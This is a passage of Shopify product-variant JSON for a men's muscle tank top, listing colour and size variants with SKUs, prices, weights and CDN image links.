ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ XL","public_title":"Black white \/ XL","options":["Black white","XL"],"price":2299,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339838192,"title":"Black white \/ XXL","option1":"Black white","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Black white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ XXL","public_title":"Black white \/ XXL","options":["Black white","XXL"],"price":2299,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339870960,"title":"Blue white \/ L","option1":"Blue white","option2":"L","option3":null,"sku":"CJNSTXJH00618-Blue white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ L","public_title":"Blue white \/ L","options":["Blue white","L"],"price":2299,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339903728,"title":"Blue white \/ M","option1":"Blue white","option2":"M","option3":null,"sku":"CJNSTXJH00618-Blue white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ M","public_title":"Blue white \/ M","options":["Blue white","M"],"price":2299,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339936496,"title":"Blue white \/ S","option1":"Blue white","option2":"S","option3":null,"sku":"CJNSTXJH00618-Blue white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ S","public_title":"Blue white \/ S","options":["Blue white","S"],"price":2299,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339969264,"title":"Blue white \/ XL","option1":"Blue white","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Blue white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ XL","public_title":"Blue white \/ XL","options":["Blue white","XL"],"price":2299,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340002032,"title":"Blue white \/ XXL","option1":"Blue white","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Blue white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ XXL","public_title":"Blue white \/ XXL","options":["Blue white","XXL"],"price":2299,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340034800,"title":"Grey black \/ L","option1":"Grey black","option2":"L","option3":null,"sku":"CJNSTXJH00618-Grey black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ L","public_title":"Grey black \/ L","options":["Grey black","L"],"price":2299,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340067568,"title":"Grey black \/ M","option1":"Grey black","option2":"M","option3":null,"sku":"CJNSTXJH00618-Grey black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ M","public_title":"Grey black \/ M","options":["Grey black","M"],"price":2299,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340100336,"title":"Grey black \/ S","option1":"Grey black","option2":"S","option3":null,"sku":"CJNSTXJH00618-Grey black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ S","public_title":"Grey black \/ S","options":["Grey black","S"],"price":2299,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340133104,"title":"Grey black \/ XL","option1":"Grey black","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Grey black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ XL","public_title":"Grey black \/ XL","options":["Grey black","XL"],"price":2299,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340165872,"title":"Grey black \/ XXL","option1":"Grey black","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Grey black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ XXL","public_title":"Grey black \/ XXL","options":["Grey black","XXL"],"price":2299,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340198640,"title":"Red black \/ L","option1":"Red black","option2":"L","option3":null,"sku":"CJNSTXJH00618-Red black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ L","public_title":"Red black \/ L","options":["Red black","L"],"price":2299,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340231408,"title":"Red black \/ M","option1":"Red black","option2":"M","option3":null,"sku":"CJNSTXJH00618-Red black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ M","public_title":"Red black \/ M","options":["Red black","M"],"price":2299,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340264176,"title":"Red black \/ S","option1":"Red black","option2":"S","option3":null,"sku":"CJNSTXJH00618-Red black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ S","public_title":"Red black \/ S","options":["Red black","S"],"price":2299,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340296944,"title":"Red black \/ XL","option1":"Red black","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Red black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ XL","public_title":"Red black \/ XL","options":["Red black","XL"],"price":2299,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340329712,"title":"Red black \/ XXL","option1":"Red black","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Red black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ XXL","public_title":"Red black \/ XXL","options":["Red black","XXL"],"price":2299,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340362480,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJNSTXJH00618-White-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2299,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340395248,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJNSTXJH00618-White-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2299,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340428016,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"CJNSTXJH00618-White-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ S","public_title":"White \/ S","options":["White","S"],"price":2299,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340460784,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJNSTXJH00618-White-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2299,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340493552,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-White-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":2299,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340526320,"title":"Yellow black \/ L","option1":"Yellow black","option2":"L","option3":null,"sku":"CJNSTXJH00618-Yellow black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ L","public_title":"Yellow black \/ L","options":["Yellow black","L"],"price":2299,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340559088,"title":"Yellow black \/ M","option1":"Yellow black","option2":"M","option3":null,"sku":"CJNSTXJH00618-Yellow black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ M","public_title":"Yellow black \/ M","options":["Yellow black","M"],"price":2299,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340591856,"title":"Yellow black \/ S","option1":"Yellow black","option2":"S","option3":null,"sku":"CJNSTXJH00618-Yellow black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ S","public_title":"Yellow black \/ S","options":["Yellow black","S"],"price":2299,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340624624,"title":"Yellow black \/ XL","option1":"Yellow black","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Yellow black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ XL","public_title":"Yellow black \/ XL","options":["Yellow black","XL"],"price":2299,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - 